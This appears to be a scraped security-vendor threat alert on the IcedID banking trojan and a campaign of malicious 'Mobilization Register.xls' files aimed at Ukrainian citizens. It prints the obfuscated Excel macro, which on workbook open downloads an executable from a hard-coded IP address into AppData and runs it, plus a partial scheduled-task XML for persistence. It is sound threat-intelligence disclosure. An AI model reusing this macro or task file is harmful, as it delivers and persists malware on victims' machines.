 rewterz
Services
Managed Security
Solutions
Resources
Company
Rewterz Threat Alert – IcedID Banking Trojan – Active IOCs – Russian-
Ukrainian Cyber Warfare
April 18, 2022
Severity
Medium
Analysis Summary
IcedID, aka BokBot – a banking trojan – first appeared in 2017. The threat actor behind IcedID is Lunar Spider. The main purpose of this trojan is to steal financial information but aside from
this, it is also a passage for a RAT. Initially, it was delivered as a later-stage payload from multiple threats including Emotet, TrickBot, and Hancitor. Recently, it is observed that its threat
actors are using several new techniques to avoid detection by the sandbox and endpoint security. This trojan has capabilities similar to Zeus, Dridex, and Gozi (financial threats). IcedID can
download different additional modules and a configuration file from C2. It performs its task of stealing information by deploying a man-in-the-browser attack which assists in gaining
banking credentials.
The government team for responding to computer emergencies in Ukraine CERT-UA revealed the fact of mass distribution among citizens of Ukraine XLS-
documents called “Mobilization Register.xls”.
Мобілізаційний реєстр
Function oybxlqihnpvypor(ByVal ehpnvqmdk As String) As String
Dim rbwnmdwppd As Long
For rbwnmdwppd = 1 To Len(ehpnvqmdk) Step 2
oybxlqihnpvypor = oybxlqihnpvypor & Chr$(Val("&H" & Mid$(ehpnvqmdk, rbwnmdwppd, 2)))
Next rbwnmdwppd
End Function
Sub Workbook_Open()
Application.ScreenUpdating = False
Dim xHttp: Set peudjntzevy = CreateObject(oybxlqihnpvypor("4d6963726f736f66742e584d4c48") & oybxlqihnpvypor("545450"))
Dim bStrm: Set nzioxxa = CreateObject(oybxlqihnpvypor("41646f6462") & oybxlqihnpvypor("2e53747265616d"))
peudjntzevy.Open oybxlqihnpvypor("474554"), oybxlqihnpvypor("687474703a2f2f3136382e3130302e382e3432") & oybxlqihnpvypor("2f6d6963726f2e657865"), False
peudjntzevy.Send
Dim lexczwl As String
lexczwl = Environ("AppData")
With nzioxxa
.Type = 1
.Open
.write peudjntzevy.responseBody
.savetofile lexczwl & oybxlqihnpvypor("5c736c69") & oybxlqihnpvypor("6b2e657865"), 2
End With
Shell (lexczwl & oybxlqihnpvypor("5c73") & oybxlqihnpvypor("6c696b2e657865"))
Application.ScreenUpdating = True
End Sub
Sub Workbook_Open()
Application.ScreenUpdating = False
Dim xHttp: Set jgccsmkbfbunzevjs = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set ecxtnnvma = CreateObject("Adodb.Stream")
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo />
<Triggers>
<TimeTrigger id="TimeTrigger">
<Repetition>
<Interval>PT1H</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>2012-01-01T12:00:00</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
rz
Got any questions? I'm happy to
help.